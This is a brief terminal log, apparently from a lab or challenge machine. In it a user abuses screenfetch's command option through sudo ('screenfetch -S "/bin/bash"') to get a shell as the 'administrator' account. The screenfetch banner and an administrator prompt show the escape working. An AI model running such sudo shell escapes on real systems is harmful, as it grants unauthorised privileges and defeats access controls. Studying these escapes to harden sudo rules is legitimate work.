 executor@document-station:~$ sudo -u administrator screenfetch -S "/bin/bash" -s
realpath: /proc/2443404/exe: Permission denied
_,met$$$$$gg. administrator@document-station
,g$$$$$$$$$$$$$$$P. OS: Debian
,g$$P"" """Y$$.". Kernel: x86_64 Linux 6.1.0-32-amd64
,$$P' `$$$. Uptime: 22d 17h 3m
',$$P ,ggs. `$$b: Packages: 359
`d$$' ,$P"' . $$$ Shell:
$$P d$' , $$P Disk: 8.9G / 233G (5%)
$$: $$. - ,d$$' CPU: Intel Xeon D-1531 @ 12x 2.7GHz [32.0°C]
$$\; Y$b._ _,d$P' GPU: ASPEED Technology, Inc. ASPEED Graphics Family (rev 30)
Y$$. `.`"Y$$$$P"' RAM: 1206MiB / 31994MiB
`$$b "-.__
`Y$$
`Y$$.
`$$b.
`Y$$b.
`"Y$b._
`""""
administrator@document-station:/home/executor$ sudo -u administrator screenfetch -S "ls" -s
administrator is not in the sudoers file.